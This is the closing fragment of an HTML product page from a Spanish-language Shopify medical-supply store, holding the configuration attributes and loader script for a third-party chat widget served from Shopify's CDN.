  data-curvyborderimage='https://cdn.shopify.com/extensions/019a8315-1245-7ed7-8408-5ce0a02a8d74/wizybot-136/assets/wizy_curvy_border_large.png'
  data-wizylogoimage='https://cdn.shopify.com/extensions/019a8315-1245-7ed7-8408-5ce0a02a8d74/wizybot-136/assets/wizy_logo_blue_small.png'
  data-noimageimage='https://cdn.shopify.com/extensions/019a8315-1245-7ed7-8408-5ce0a02a8d74/wizybot-136/assets/wizy_no_image_available_small.png'
  data-widgetloader='https://cdn.shopify.com/extensions/019a8315-1245-7ed7-8408-5ce0a02a8d74/wizybot-136/assets/wizy_widget_loader.svg'
  data-stylespathinner='https://cdn.shopify.com/extensions/019a8315-1245-7ed7-8408-5ce0a02a8d74/wizybot-136/assets/ShopifyWidgetInner.css'
  data-stylespathoutter='https://cdn.shopify.com/extensions/019a8315-1245-7ed7-8408-5ce0a02a8d74/wizybot-136/assets/ShopifyWidgetOutter.css'
  data-shopifycurrentpath='/products/cabestrillo-c-v-medica-acolchado-s-color-gris-cj10'
  data-marketid='817856763'
  data-languagecode='es'
  data-languageurl='/'
></div>
  
    <script src="//todomedicacr.com/cdn/shopifycloud/storefront/assets/themes_support/api.jquery-7ab1a3a4.js" type="text/javascript"></script>
  
<script>
  const dataDiv = document.getElementById("wizydiv");
  dataDiv.setAttribute('data-shopifyrootpath', window.Shopify.routes.root)
</script>
<script>
  function isScriptLoaded(src) {
    var scripts = document.getElementsByTagName('script');
    for (var i = 0; i < scripts.length; i++) {
        if (scripts[i].src === src) {
            return true;
        }
    }
    return false;
  }
  var divElement = document.getElementById('wizydiv'); // Replace 'yourDivId' with the ID of your div
  var attributeValue = divElement.getAttribute('data-chatprofileimage'); // Replace 'data-attribute-name' with the attribute you want to get
  var script = document.createElement('script');
  script.type = 'text/javascript';
  script.src = attributeValue.replace("wizy_chat_profile_small.png", "bundle.js");
  var scriptSrc = attributeValue.replace("wizy_chat_profile_small.png", "bundle.js");
  if (isScriptLoaded(scriptSrc)) {
        console.log('Wizybot is G, 2 Os, and a D');
  } else {
      document.head.appendChild(script);
  }
</script>




</div></body>
</html>
